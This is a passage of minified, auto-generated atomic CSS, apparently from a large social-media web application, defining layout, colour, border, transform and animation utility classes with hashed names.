var(--overlay-alpha-80)}.x1xnozmb{line-height:28}.x1xnxuci{padding-top:275px}.x1xo1j8k{left:34%}.x1xodncq{height:418px}.x1xoerdy{min-height:500px}.x1xoggjn{max-height:calc(100vh - 48px)}.x1xokpdx{padding-left:var(--p-space-4)}.x1xp15n3{border-bottom-color:var(--fds-white)}.x1xp23sk{padding-top:var(--gap-large)}.x1xp8n7a{width:18px}.x1xpbc9o{max-height:2.9%}.x1xpvnlg{max-width:2000px}.x1xq6q5s{flex-basis:100px}.x1xqa5zg{margin-left:-1em}.x1xqsql5{border-top-color:var(--warning)}.x1xqt7ti{font-family:Optimistic Display,system-ui,sans-serif!important}.x1xr1ibg{height:284px}.x1xr5p7o{max-width:860px}.x1xr83ln{-webkit-filter:drop-shadow(0 0 4px rgba(var(--web-always-black),.15))}.x1xrl905{right:15%}.x1xrrxpe{border-bottom-right-radius:var(--button-corner-radius-medium)}.x1xsckxn{color:#f1f4f7}.x1xspm3y{width:calc(100% - 88px)}.x1xsqp64{background-position:center}.x1xsvdq1{max-width:min(548px,90vw)}.x1xt27bu{border-bottom-left-radius:31px}.x1xt8b2u{border-top:1px solid var(--card-background)}.x1xtdxs7{margin-top:.5%}.x1xtoibw{background-image:linear-gradient(to bottom left,var(--overlay-on-media),transparent)}.x1xtr5r7{margin-left:-64px}.x1xu2spg{margin-left:-280px}.x1xuav1k{background-color:var(--hds-core-ui-light-grey)}.x1xugkb3{box-shadow:0 0 8px rgba(0,0,0,.1)}.x1xux3cy{width:235px}.x1xv4oj6{animation-name:xqm23h3-B}.x1xvqa9s{padding-right:1.15%}@keyframes x1xw120f-B{60%{transform:scale(1.2)}100%{transform:scale(1)}}.x1xw1sup{transition-property:height,width}.x1xwhoib{animation-name:x7o79ul-B}.x1xwhvez{animation-delay:.4s}.x1xwivi7{background-image:radial-gradient(50% 50% at 50% 50%,rgba(37,211,102,.3) 0,rgba(37,211,102,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(37,211,102,.5) 0,rgba(37,211,102,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(37,211,102,.8) 0,rgba(37,211,102,0) 100%)}.x1xwk8fm{width:680px}.x1xwyiab{box-shadow:0 0 4px var(--always-black),0 0 4px var(--fds-black-alpha-50) inset}.x1xxfmng{border-right:1px solid var(--media-outer-border)}.x1xxhgpd{background-color:var(--tasks-priority-none)}.x1xxigs5{padding-right:5%}.x1xxjqy4{height:147px}.x1xxqeb7{max-width:80vw}.x1xxsv49{margin-right:1ch}.x1xxvtuq{order:38}.x1xy6bms{padding-top:22px}.x1xydahu{transform:translate(202%,142%) rotate(-10deg)}.x1xyqrku{border-top-right-radius:16.5px}.x1xyz0gl{box-shadow:inset 0 0 0 2px var(--accent)}.x1xzczws{overflow-anchor:none}.x1xzemid{max-width:37%}.x1xzm4ny{background-color:var(--comment-footer-background)}.x1xzmf5g{background-color:#3d5d8e}.x1xzo2hk{height:411px}.x1xzwbyr{border-top-color:var(--hds-primary-button-background)}.x1xzwfeh{padding-right:var(--button-icon-padding-medium)}.x1y0lptx{bottom:22px}.x1y0rst4{height:515px}.x1y11b93{animation-timing-function:cubic-bezier(.17,1.64,.61,1.22)}.x1y17dgm{height:237px}.x1y1aw1k{padding-top:8px}.x1y1ifev{height:62vh}.x1y1l8op{box-shadow:inset 0 0 0 2px var(--media-outer-border),0 0 5px 0 var(--shadow-2)}.x1y1ngwf{height:var(--size-small)}.x1y24lgg{max-height:348px}.x1y28yxk{max-height:30vh}.x1y332i5{margin-top:-1px}.x1y349eb{padding-right:20px!important}.x1y39hcc{padding-top:270px}.x1y3ekvz{max-height:512px}.x1y43apy{width:1200px}.x1y44fgy{font-size:var(--text-input-field-font-size)!important}.x1y4mre0{left:-20px}.x1y4p14k{border-left:solid var(--media-inner-border)}.x1y4phov{transition-duration:.25s,.25s}.x1y5g1dh{min-width:308px}.x1y5idc5{width:212px}.x1y64xwv{max-height:625px}.x1y69cjw{top:-45%}.x1y6jm75{border-right:8px solid var(--base-blue)}.x1y6q33p{border-right-color:#1b74e4}.x1y71gwh{border-right-color:var(--media-inner-border)}.x1y7iiqo{box-shadow:0 1px 8px 0 rgba(0,0,0,.08)}.x1y7wan5{background-color:#444950}.x1y8dmdm{border-right:2px solid var(--fds-black-alpha-05)}.x1y8h3ww{max-width:45%}.x1y8pnwx{border-left:1px white solid}.x1y8zdtq{background-image:linear-gradient(to bottom,var(--web-wash) 0,var(--web-wash) 90%,var(--web-wash) 90%,var(--divider) 90%,var(--divider) 100%)}.x1y9341w{border-top-right-radius:var(--button-corner-radius-large)}.x1y9c5wl{background-image:linear-gradient(#ad76ff 50%,#6614ce 50%)}.x1y9q3xn{box-shadow:0 8px 16px 0 var(--shadow-2)}.x1y9x2zs{margin-left:156px}.x1y9zxd1{gap:48px}.x1yaf2ey{width:61.5px}.x1ybfwgl{padding-top:calc(154 / 329 * 100%)}.x1ybjxci{border-bottom-left-radius:40px}.x1ybmbna{background-color:rgba(255,255,255,.3)}.x1ybostu{background-color:#d6d9dd}.x1ybv67w{border-bottom:5px solid var(--web-wash)}.x1yc453h{text-align:left}.x1ycjhwn{height:5px}.x1ye0lqc{width:258px}.x1ye3gou{padding-left:12px}.x1ye9mx4{box-shadow:0 2px 8px 2px var(--shadow-5)}.x1yebjyq{padding-left:72px}.x1yeidpz{border-bottom-color:var(--border-focused)}.x1yeqgit{border-left:1px solid var(--always-dark-overlay)}.x1yeyhfc{border-top:19px solid transparent}.x1yfp7c2{padding-top:70px}.x1ygf0dq{z-index:49}.x1ygkb0v{width:51px}.x1ygx91{margin-bottom:31px}.x1yhmmig{border-top-color:rgb(var(--ig-primary-background))}.x1yhoyej{background-color:rgba(0,0,0,.03)}.x1yhqcir{border-top-right-radius:4.5px}.x1yhy09f{top:-100%}.x1yi58nm{margin-right:.25ch}.x1yi6u8n{box-shadow:inset 0 0 1px var(--always-dark-overlay)}.x1yi8jrw{background-color:#303030}@keyframes x1yicmcf-B{0%{width:0}100%{width:280px}}.x1yiexj8{font-size:1.8125rem}.x1yinuae{width:312px}@keyframes x1yitzd3-B{0%{opacity:.6}33%{opacity:.3}100%{opacity:.6}}.x1yjoq1l{max-width:768px}.x1yjoxrr{height:calc(100% - 68px)}.x1yk8o41{border-right:dashed 1px var(--primary-button-pressed)}.x1yk90dm{border-left:1px solid var(--fds-gray-25)}.x1ykpatu{padding-bottom:7px}.x1ykpwxx{border-top-left-radius:15px}.x1ykxiw6{animation-duration:.45s}.x1yl03ai{cursor:nesw-resize}.x1yl202a{background-image:linear-gradient(to bottom,var(--bulletin-primary-brand-gradient-top-color),var(--bulletin-primary-brand-gradient-bottom-color))}.x1ylpc12{margin-left:340px}.x1ym02ve{top:48px}.x1ym3d55{right:calc(25% - 8px)}.x1ymkb9l{transform:translate(-20%,249%)}.x1ymmuzg{width:252px}.x1ymw6g{height:160px}.x1yn0g08{word-break:break-all}.x1yn0r74{fill:var(--scroll-thumb)}.x1ynjoxx{padding-left:56px}.x1yo87oe{width:172px}.x1yoed9{background-color:var(--fds-purple-40)}.x1yoqf8u{width:558px}.x1yorq4s{top:-224px}.x1yoy8h1{max-height:225px}.x1yoyd3s{border-left-color:var(--always-gray-75)}.x1yp0f2e{min-height:85px}.x1ypdohk{cursor:pointer}.x1yphkwy{box-shadow:0 2px 4px 0 var(--shadow-1)}.x1yppyca{letter-spacing:-0.08px}.x1yq1m1v{-webkit-filter:brightness(.6)}.x1yq40vb{border-top:2px solid rgb(var(--ig-primary-background))}.x1yq9o61{width:930px}.x1yqkkiu{max-width:110px}.x1yr2tfi{max-height:calc(100vh - (2 * var(--dialog-anchor-vertical-padding)))}.x1yr5g0i{border-top-right-radius:4px}.x1yr5zsc{max-width:620px}.x1yrjn5m{transform:translate(140%,57%) rotate(8.5deg)}.x1yrocpc{max-width:516px}.x1yrqj45{margin-bottom:-56px}.x1yrs50u{box-shadow:var(--shadow-persistent)}.x1yrsyyn{padding-top:6px}.x1ys060p{margin-left:calc(50% - 274px)}.x1yshbwc{fill-opacity:.9}.x1ysnn1a{border-right-color:var(--disabled-button-background)}.x1ysnsbj{width:98%}.x1ysw6vh{min-height:392px}.x1ytbgms{left:-100%}.x1ytlcd7{background-color:#58c322}.x1ytmua2{border-bottom-left-radius:26px}.x1ytn0bq{border-right:2px solid black}.x1yu6fn4{flex-basis:33.33%}.x1yu7th5{margin-bottom:38px}.x1yufc7t{padding-top:146px}.x1yut6bj{height:calc(100% - 148px)}.x1yv2w62{border-left:4px solid var(--card-background)}.x1yvgwvq{border-top-color:rgb(var(--ig-elevated-separator))}.x1yvva6b{border-bottom-right-radius:126px}.x1ywf8i0{padding-bottom:none}.x1yx25j4{max-width:calc(100% - 60px)}.x1yxkwo2{width:65}.x1yyewnu{border-right-color:var(--fds-green-55)}.x1yyfhjw{z-index:999999}.x1yyh9jt{transform:scale(11)}.x1yyq9oy{background-color:#8bcaba}.x1yyyo3b{transform:translate(4px,-50%)}.x1yyyp0e{right:3vh}.x1yzeaug{background-color:rgba(255,255,255,1.0)}.x1yzmhis{height:167px}.x1yzsq9j{border-left:1px solid var(--wash)}.x1yztbdb{margin-bottom:16px}.x1z0xzs{background-color:var(--toggle-button-active-background)}.x1z11no5{border-top-left-radius:24px}.x1z3bfb{margin-left:35%}.x1z8cj{border-top-left-radius:56px}.x1z8i0p{order:87}.x1zqeqt{margin-bottom:72px}.x1zwvfr{min-height:121px}.x208869{line-height:1.1333}.x20cje7{top:calc(var(--top) - 2px)}.x20eyyc{height:calc(100vh - var(--header-height) - 16px)}.x20fkie{width:540px}.x20g42n{min-height:80vh}.x21b0me{border-bottom-color:rgba(0,0,0,.15)}.x21ce47{right:100px}.x21ijqv{min-width:786px}.x21xoy2{background-image:repeating-linear-gradient(-45deg,rgba(0,0,0,0),rgba(0,0,0,0) 5px,rgba(110,113,117,.04) 5px,rgba(110,113,117,.04) 10px)}.x21xpn4{min-height:32px}.x2213zs{border-left:2px solid var(--primary-deemphasized-button-background)}.x22m9n3{border-left-color:#dadde1}.x22o24w{min-height:9px}.x22sa13{border-bottom:solid 1px var(--media-inner-border)}.x22tcwq{width:433px}.x22u59k{color:var(--wig-white)}.x230xth{border-bottom-left-radius:18px}.x23f5fa{background-color:rgba(11,11,11,.9)}.x23j0i4{width:26px}.x23mzm3{color:#9d6dfc}.x23n4ng{top:37.5%}.x23nkoc{padding-top:10}.x23ukwa{stroke:var(--rating-star-active)}.x2447gx{flex-basis:230px}.x24d7kb{min-width:800px}.x24fd1t{bottom:44%}.x24lvgg{font-family:Neue Plak,Effra,Helvetica,Arial,sans-serif}.x24qkh5{border-top:2px solid var(--base-cherry)}.x24u15m{width:94px}.x256u9z{max-width:250px}.x25806h{border-left:25px solid transparent}.x25epmt{border-bottom-color:var(--accent)}.x25kbkt{width:min(95vw,680px)}.x25l62i{background-size:100%}.x25q8b{border-top:1px var(--divider)}.x25yk9b{height:.9375rem}.x26u7qi{border-left-style:solid}.x277ux{margin-bottom:2x}.x27kpxv{max-width:560px}.x27saw0{text-shadow:0 0 3px var(--overlay-alpha-80)}.x27vdmw{opacity:.95}.x28054j{padding-bottom:min(33.33%,300px)}.x283m00{margin-bottom:43px}.x284j7{background-color:var(--wig-chat-bubble)}.x288g5{resize:vertical}.x28ko6u{height:.5px}.x28v2ac{max-height:min(80vh,715px)}.x295jky{transform:scale(1.23) translateY(-3px)}.x29ncy0{width:88px}.x29p6ln{padding-left:46px}.x2a0nb9{height:calc(100vh - var(--knowledgeRootTopMargin))}.x2aouup{max-width:120px}.x2b1vl2{border-right:2px solid var(--primary-icon)}.x2b61t3{background-color:primary}.x2b8uid{text-align:center}.x2bj2ny{background-color:var(--surface-background)}.x2bjvrc{left:-30px}.x2c8kfy{box-shadow:0 12px 28px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1)}.x2cqvxk{border-bottom:3px dashed var(--media-inner-border)}.x2cz6mk{padding-bottom:300%}.x2d6s2u{border-top-color:var(--primary-button-background)}.x2e7n7m{border-bottom-color:var(--surface-background)}.x2eh3g{border-bottom-right-radius:17.5px}.x2em13v{border-bottom-left-radius:15%}.x2ewi1q{width:326px}.x2fcdgs{transform:translate(117%,124%) rotate(5.5deg)}.x2fk45f{background-color:secondary-button-background}.x2fkk2f{border-left:1px solid var(--media-inner-border)!important}.x2fxd7x{padding-left:.15em}.x2g0pqv{background-color:#0738a4}.x2g2b2u{padding-right:75px}.x2g32xy{border-bottom-left-radius:20px}.x2h3lcl{border-bottom-right-radius:9999px}.x2h7rmj{transition-property:color,fill,stroke}.x2h95zq{border-top-color:var(--base-lemon)}.x2hbi6w{border-left-color:var(--always-dark-overlay)}.x2i0jwv{width:196px}.x2ipasm{border-top-left-radius:44px}.x2ixbly{min-width:250px}.x2ixdml{animation-duration:2.0s}.x2izyaf{background-color:var(--fds-white)}.x2j4hbs{border-left-width:.5px}.x2jnxm1{background-image:linear-gradient(transparent,var(--card-background))}.x2kdjxu{margin-top:3.2%}.x2kg9na{top:45%}.x2ko4ay{max-width:708px}.x2l2avr{border-left-color:var(--disabled-button-text)}.x2lah0s{flex-shrink:0}.x2lbui5{border-bottom-color:var(--popover-background)}.x2loh2v{border-right:solid var(--accent)}.x2lqg3s{padding-top:87.5px}.x2lwn1j{min-height:0}.x2mfxb{animation-duration:.4s}@keyframes x2mq9kt-B{0%{display:inline;opacity:0}10%{opacity:.1}90%{opacity:.9}100%{opacity:1}}.x2n2tq5{margin-bottom:3.5px}.x2n63eg{margin-right:-60px}.x2n9awm{border-top-color:var(--disabled-button-background)}.x2nfx92{transform:translate(122%,126.5%) rotate(15.5deg)}.x2ngsik{transform:translateY(25%)}.x2nk9nm{border-left:3px solid var(--always-white)}.x2ot76f{fill:var(--placeholder-text)}.x2ozb1{margin-left:-25px}.x2ozue6{height:296px}.x2p8vrm{transition-delay:.5s}.x2pejg6{width:128px}.x2pg7dg{top:calc(var(--header-height) + 12px)}.x2ppilb{max-height:calc(100vh - 180px)}.x2pzzyf{transform:translate(-41%,205.5%) rotate(-9.5deg)}.x2q6lol{flex-basis:62.5%}.x2qib4z{padding-right:7px}.x2qofk{width:calc(100vw - 60px)}.x2qqsnf{width:216px}.x2qxk11{box-shadow:inset 0 1px 0 var(--media-inner-border)}.x2r4l8e{order:8}.x2r5gy4{transition-duration:var(--fds-duration-extra-short-in),1s}.x2rbppu{border-left-color:var(--highlight-bg)}.x2rgi{top:-30px}.x2s1mdg{letter-spacing:-0.41px}.x2sqz4w{line-height:1.125}.x2ssjo2{outline-offset:-2px}.x2t7q83{background-color:var(--wig-nav-background)}.x2tjsbr{background-color:var(--hds-core-ui-white)}.x2txt0s{order:73}.x2tzudq{height:calc(100vh - 270px)}.x2ucdep{min-width:1000px}@keyframes x2un0yo-B{0%{stroke-dashoffset:11.3px;transform:rotate(-90deg)}25%{stroke-dashoffset:50.9px;transform:rotate(162deg)}50%{stroke-dashoffset:25.4px;transform:rotate(72deg)}75%{stroke-dashoffset:50.9px;transform:rotate(162deg)}100%{stroke-dashoffset:11.3px;transform:rotate(-90deg)}}.x2vb376{margin-left:41px}.x2vbpbz{border-left:solid .5px var(--secondary-button-background)}.x2vplmn{top:45px}.x2x41l1{border-bottom-width:3px}@keyframes x2xgkqx-B{0%{pointer-events:none}100%{pointer-events:none}}.x2xlato{width:calc(100% - 144px)}.x2yie3v{padding-bottom:1rem}.x2yktce{padding-bottom:4.4%}.x2yt1ld{-webkit-filter:var(--vep-color-filter-functional-dark-1)}.x2z3yb8{max-height:360px}.x2zfmfr{margin-top:var(--p-space-2)}.x2zqusg{width:57.42vh}.x2zvq0q{border-right-color:#1877f2}.x305z06{left:9%}.x30kzoy{border-bottom-right-radius:8px}.x30l7ue{height:calc(100vh-4px)}.x31b0c2{font-family:var(--secondary-label-font-family),var(--font-family-apple)!important}.x31h1t8{transform:translate(-50%,100%)}.x325zlf{box-shadow:0 0 0 1px var(--accent) inset,0 0 0 5px var(--primary-deemphasized-button-pressed) inset}.x328ujb{border-left:3px solid var(--secondary-button-background)}.x32snf2{border-bottom-left-radius:48px}.x337f56{min-width:870px}.x33gn0b{color:#666}.x33oq07{padding-left:var(--button-padding-horizontal-medium)}.x3406by{background-image:url(/rsrc.php/v3/yM/r/EjrwCu92I94.gif)}.x34b2w2{background-image:url(/rsrc.php/v3/yp/r/asdqGxXdj9t.png)}.x34n2jk{background-image:linear-gradient(90deg,var(--surface-background) .47%,rgba(255,255,255,0) 98.24%)}.x354yfk{text-decoration:line-through grey}.x35muul{width:188px}.x361rvq{font-family:var(--text-input-field-font-family),system-ui,sans-serif!important}.x36lzlx{order:19}.x36qwtl{height:2px}.x36rmqc{max-width:1024px}.x3751jv{box-shadow:inset 0 0 0 2px var(--primary-deemphasized-button-background)}.x37asnl{background-color:var(--fb-logo-color)}.x37ynuy{background-image:linear-gradient(180deg,var(--dataviz-primary-2),var(--base-blue))}.x37zirl{max-width:258px}.x37zpob{line-height:1.4}.x38ctt0{max-height:438px}.x38mehp{background-color:var(--fds-cyan-70)}.x38tqe7{margin-bottom:-20px}.x390xn2{background-color:#4fc3fa}.x397ti{right:35%}.x398du{max-width:304px}.x39aoup{padding-top:auto}.x39eecv{margin-left:-1px}.x39innc{border-right-color:var(--secondary-button-stroke)}.x39lw6i{height:60%}.x39ubfy{padding-left:21px}.x39viwf{background-color:#e4e6eb}.x3aau8h{border-top:3px solid var(--always-dark-overlay)}.x3ajldb{vertical-align:bottom}.x3ak3fx{page-break-inside:avoid}.x3axr5q{left:17px}.x3bazc0{box-shadow:0 1px 2px var(--shadow-5)}.x3bhodz{width:63px}.x3bnrtp{height:177px}.x3cfelu{flex-basis:10%}.x3cg1ry{height:2.1em}.x3chms{width:171px}.x3cjxhe{line-height:var(--text-input-field-line-height)}.x3cq69q{color:var(--extended-orange-text)}.x3cs9ea{border-top:2px solid var(--fds-black-alpha-05)}.x3ct3a4{list-style-type:none}.x3cvh4y{background-color:#ffc6c6}.x3d5gib{max-height:50vh}.x3de0di{margin-right:-0.7%}.x3es6ox{width:87.5%}@keyframes x3euffx-B{0%{bottom:0}100%{bottom:12px}}.x3evz2w{top:-14.65px}.x3ey6yk{height:731px}.x3f462a{border-bottom-right-radius:32px}.x3f4u1h{left:32px}.x3f6zdq{width:calc(100% + 19px)}.x3fpzix{margin-right:calc(-1*var(--button-inner-icon-spacing-large))}.x3fxwe{width:calc(40% - 80px)}.x3gi1w8{max-width:82%}.x3h1ast{box-shadow:0 1px 4px var(--shadow-2)}.x3h4tne{bottom:32px}.x3h82mt{border-left:1px solid}.x3hdcf8{padding-top:0!important}.x3hhvne{border-right:3px solid var(--primary-button-background)}.x3hkoc4{padding-left:64px}.x3homjw{color:var(--hds-body-text)}.x3hqpx7{width:50%}.x3ieub6{flex-direction:column-reverse}.x3igimt{height:inherit}.x3ilyx8{min-height:104px}.x3iq3td{border-right:2px solid rgba(133,149,164,.5)}.x3irs6i{border-left:3px dashed var(--media-inner-border)}.x3j32gy{flex-basis:35%}.x3jmxfq{animation-name:xfimhlc-B}.x3jqge{border-top-right-radius:22px}.x3k6yb6{transform:translate(67%,225%) rotate(-13deg)}.x3kh64z{font-family:Optimistic Display,Helvetica,Helvetica Neue,Arial,sans-serif!important}.x3kn0hh{animation-timing-function:cubic-bezier(.5,0,.5,1.0)}.x3ko2go{top:75%}.x3ks26j{background-image:linear-gradient(var(--fds-white),var(--fds-white-alpha-05)),linear-gradient(var(--fds-white),80%,var(--fds-white-alpha-05))}.x3lcxq5{border-bottom:.5px solid var(--divider)}.x3lj8dh{padding-left:3%}.x3lm81w{padding-left:210px}@keyframes x3n0ha5-B{0%{opacity:.03}100%{opacity:.1}}.x3nfvp2{display:inline-flex}.x3nkqmp{border-right:1px solid rgba(0,0,0,.1)}.x3npybm{border-left:1px solid lightgrey}.x3nyw77{margin-top:35%}.x3onkmb{opacity:.35}.x3oxpmy{background-image:linear-gradient(rgba(238,238,238,0) 60%,rgba(0,0,0,.6) 100%)}.x3oybdh{transform:scale(1)}.x3p9ev8{width:420px}.x3psx0u{flex:0 0 auto}.x3q5wm5{border-left:2px solid var(--base-lemon)}.x3q8yk8{-webkit-filter:grayscale(1) contrast(0) brightness(1.5)}.x3qc9md{min-width:99px}.x3qvsso{width:var(--global-panel-width)}.x3rgems{transform:translate(127%,75%)}.x3s2uo6{margin-left:6%}.x3sc9yq{min-height:46px}.x3smdqs{width:230px}.x3stwaq{font-weight:100}.x3syruz{height:197px}.x3tn3b0{padding-bottom:60%}.x3uilvn{max-height:64px}.x3urnb8{height:800px}.x3vd66c{font-weight:var(--primary-label-font-weight)}.x3vi9cg{stroke-dasharray:460}.x3vj7og{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}.x3vyex2{background-image:url(/rsrc.php/v3/yp/r/SKpyvX_8tdR.png)}.x3wfpwp{margin-right:31%}.x3wry3e{max-height:292px}.x3ws1sd{order:79}.x3x2bpi{width:46px}.x3x9cwd{border-top-right-radius:inherit}.x3xl2zm{border-bottom-color:var(--secondary-button-pressed)}.x3xmw9a{flex-basis:85%}.x3y7zdt{padding-bottom:-12px}.x3yj52l{top:14.65%}.x3yw8vx{list-style-type:decimal}.x3yww96{margin-left:54px}.x3yz1vh{transform:translate(110%,11.5%) rotate(-10deg)}.x3z6s93{border-top:1px solid #00000010}.x3zagq6{border-top-color:var(--progress-ring-disabled-foreground)}.x3zf81a{text-shadow:0 1px 1px 0 var(--shadow-1)}.x3zibci{padding-top:56.4%}.x3zv08{width:636px}.x3zwtg{animation-name:xj1bu7w-B}.x40hh3e{column-gap:16px}.x40j3uw{border-top-right-radius:50px}.x40l53d{background-color:#162c33}.x41k7rp{height:110px}.x42lbtm{background-color:wig-white}.x42vlb4{height:772px}.x42x0ya{background-color:#000}.x4336gk{box-shadow:0 0 8px var(--shadow-1)}.x434fd{order:20}.x434ht7{border-left:4px solid var(--base-grape)}.x43c9pm{list-style-position:outside}.x43yhkb{margin-top:134px}.x443n21{background-color:var(--web-wash)}.x450l9j{min-width:90px}.x45hy6c{border-bottom:1px solid rgba(0,0,0,.1)}.x46bz9r{background-image:linear-gradient(to bottom,var(--nav-bar-background) 0,var(--nav-bar-background) 90%,var(--nav-bar-background) 90%,var(--web-wash) 90%,var(--web-wash) 100%)}.x46iabm{-webkit-filter:brightness(44%)}.x46jau6{padding-left:54px}.x46jg8d{min-width:32px}.x46ouju{max-height:22px}.x46rnab{border-top-left-radius:var(--nav-list-cell-corner-radius)}.x46tl6i{border-top:1px white solid}.x46vnbo{width:83px}.x478o6e{transform:translate(0,8%)}.x479inh{width:100em}.x47c7y5{background-color:#6a31c6}.x47corl{pointer-events:none}.x47s1xj{width:264.5px}.x48lskh{bottom:-3px}.x48pi3f{border-right-color:var(--popover-background)}.x48t0mb{box-shadow:0 4px 5px rgba(152,161,173,.14),0 1px 10px rgba(152,161,173,.12),0 2px 4px rgba(152,161,173,.2)}.x48y27v{padding-top:106px}.x490og5{font-family:system-ui,-apple-system,BlinkMacSystemFont,'SF Pro Text','.SFNSText-Regular',sans-serif}.x4afe7t{animation-duration:.3s}.x4arcmf{margin-top:-14px}.x4b6v7d{animation-duration:var(--fds-fast)}.x4bmajx{fill:var(--hover-overlay)}.x4byckj{height:153px}.x4c688f{border-left:1px solid var(--always-light-overlay)}.x4cdvry{border-right-color:var(--text-highlight)}.x4cne27{margin-bottom:-6px}.x4d2062{max-width:calc(100% - 32px)}.x4dbc{border-top-left-radius:var(--button-corner-radius-large)}.x4ebwuk{background-color:var(--fds-spectrum-slate-tint-70)}.x4ee8o{transform:translateY(-30%)}.x4ehiyk{background-color:var(--fds-primary-icon)}.x4eolia{background-color:#accef7}.x4ey37x{width:calc(33.33% - 10px)}.x4f5ut0{box-shadow:0 0 8px var(--shadow-2)}.x4ffpxb{order:51}.x4fwzog{border-left:1px dashed var(--base-blue)}.x4g1k81{order:21}.x4ge4z1{padding-left:44px}.x4glpa4{border-right:3px solid var(--base-grape)}.x4gm0zg{border-left-color:var(--web-wash)}.x4gvtve{color:#050505}.x4gwf5p{border-bottom-color:var(--base-lemon)}.x4hg4is{animation-timing-function:ease-in-out}.x4hgn53{margin-right:138px}.x4hzmdc{border-top:1px solid var(--primary-text)}.x4i7bpe{padding-top:48px}.x4id96i{max-width:1872px}.x4ii5y1{margin-bottom:auto}.x4ii7l6{margin-right:56px}.x4j4mmp{margin-left:calc(50vw - 18px)}.x4ja7tx{background-color:var(--calendar-event-card-outline-orange)}.x4ji344{border-right:var(--media-inner-border)}.x4ju7c5{max-height:calc(100vh - 52px)}.x4juun3{height:660px}.x4k3uqp{height:60vh}.x4k7w5x{align-content:inherit}.x4kbhth{width:279px}.x4kdb9n{height:232px}.x4kkhbv{height:calc(100vh - 640px)}.x4l4ogo{order:99}.x4l9i0w{border-right:1px solid var(--comment-background)}.x4laubo{width:575px}.x4lkkr1{border-bottom-right-radius:.5rem}.x4lmn81{transform:translate(18%,90%) rotate(-8.5deg)}.x4lt0of{min-height:75px}.x4lw2bl{border-top:4px solid transparent}.x4m03bp{flex-basis:296px}.x4m54w9{font-family:Rubik,Optimistic Display Bold,system-ui,sans-serif!important}.x4m7ku4{min-width:64px}.x4mizyg{flex-basis:264.5px}.x4mskuk{margin-left:-36px}.x4n2nu6{right:-6px}.x4n7ey{background-color:var(--fds-black-alpha-60)}.x4n8cb0{margin-bottom:30px}.x4nxufw{border-right-color:var(--base-lemon)}.x4o00kh{background-color:#74a4f2}.x4o5f7y{top:calc(50% - 18px)}.x4o825q{border-bottom-color:#fff}.x4o8bbx{line-height:1.8667}.x4onevt{width:484px}.x4p3wbt{right:18px}.x4p5aij{padding-top:1px}.x4pb5v6{border-bottom-left-radius:24px}.x4pcyxb{box-shadow:2px 0 8px var(--shadow-1)}@keyframes x4pf8vx-B{10%{transform:translate3d(-1px,0,0)}20%{transform:translate3d(2px,0,0)}30%{transform:translate3d(-4px,0,0)}40%{transform:translate3d(4px,0,0)}50%{transform:translate3d(-4px,0,0)}60%{transform:translate3d(4px,0,0)}70%{transform:translate3d(-4px,0,0)}80%{transform:translate3d(2px,0,0)}90%{transform:translate3d(-1px,0,0)}}.x4pfjvb{flex-basis:50%}.x4pkz1m{height:450px}.x4pn7vq{width:unset}.x4pnbsj{height:294px}.x4pqqfc{order:54}.x4r51d9{right:6px}.x4rjrq3{order:63}.x4s47il{padding-top:108px}.x4s4jnu{min-height:303px}.x4s88eo{margin-left:100%}.x4sg0re{background-image:url(/rsrc.php/v3/yP/r/UxH_3DJCcJm.png)}.x4t50tc{height:calc(100% - 60px)}.x4tsweo{padding-left:-12px}.x4uap5{padding-right:0}.x4ugfty{height:67px}.x4uq5q4{height:calc(100vh - 52px)}.x4url7t{border-right:1px solid var(--vep-color-functional-light-1)}.x4uxwut{margin-bottom:132px}.x4uzxed{min-height:274px}.x4v1no5{transform:translate(50%,50%)}.x4v42eg{width:568px}.x4vbgl9{margin-bottom:-4px}.x4vprah{border-top:1px solid var(--overlay-alpha-80)}.x4wq5d9{background-color:rgba(88,144,255,.15)}.x4wt7iw{background-color:var(--wig-primary-iris-90)}.x4xrfw5{border-left:1px solid var(--media-inner-border)}.x4xt3t0{fill:var(--overlay-alpha-80)}.x4y7a5y{min-height:462px}.x4y7xqa{border-left:1px solid var(--blue-link)}.x4y8mfe{border-bottom-left-radius:22px}.x4yajub{background-color:var(--dataviz-primary-2)}.x4ycxno{padding-right:56px}.x4ykw0p{top:570px}@keyframes x4ylka9-B{0%{opacity:0}20%{opacity:0}40%{opacity:.8}70%{opacity:.8}80%{opacity:.4}100%{opacity:0}}.x4zgh4k{transform:scale(1.1)}.x4zniha{z-index:201}.x4zw6fh{border-left-color:var(--positive)}.x4zw9a1{min-height:1px}.x502h76{transform:translate(28%,7%)}.x50cjq{min-height:25px}.x50ih59{-webkit-filter:brightness(0) invert(36%) sepia(89%) saturate(973%) hue-rotate(288deg) brightness(93%) contrast(100%)}.x514rwl{animation-name:xirs8ma-B}.x51ohtg{width:4px}.x525zg8{padding-right:60px}.x52tqoz{box-shadow:0 2px 12px var(--shadow-1)}.x534gh0{height:calc(100% - 36px)}.x537lbi{padding-left:74px}.x53arp0{margin-left:-100%}.x53cq04{min-width:334px}.x53iox2{padding-left:calc(var(--mwp-message-list-profile-start-padding,8px) - 2px + var(--mwp-message-list-profile-width,28px) + 8px + 12px)}.x540dpk{margin-left:40px}.x544807{width:290px}.x54akz5{width:calc(var(--global-panel-width) - 32px)}.x54ewbq{animation-duration:var(--fds-slow)}.x54gso4{border-top-width:.0625em}.x54qn0q{background-color:#31a24c}.x54ywaa{border-left:var(--accent) 1px solid}.x55mqv{border-top:var(--secondary-button-background) 1px solid}.x565tuf{height:calc(16px)}.x569fbc{max-height:100px}.x56r21{min-height:372px}.x56t7so{margin-bottom:var(--p-space-2)}.x56xns8{height:7%}.x579bpy{font-size:2rem}.x57cstt{min-width:176px}.x585lrc{border-bottom-right-radius:var(--button-corner-radius)}.x58fqnu{border-top-right-radius:var(--dialog-corner-radius)}.x58h1bg{right:-10%}.x58n97n{border-top:2px solid hsla(40,89%,52%,70%)}.x591254{height:384px}.x596qt3{background-color:#373e4c}.x5agonf{line-height:52px}.x5axt38{margin-left:-13px}.x5azwcr{border-right:2px solid var(--card-background)}.x5bg97x{border-left:1px solid #00000010}.x5bigae{max-width:646px}.x5bj7zw{left:96px}.x5c4s84{width:324px}.x5cfsvk{height:279px}.x5co1d0{height:calc(70vh - 130px)}.x5csgh0{box-shadow:0 3px 4px 0 var(--always-dark-overlay)}.x5d90me{border-right-color:var(--calendar-event-card-outline-gray)}.x5dlahp{margin-right:3.1%}.x5e5rjt{color:var(--primary-button-background)}@keyframes 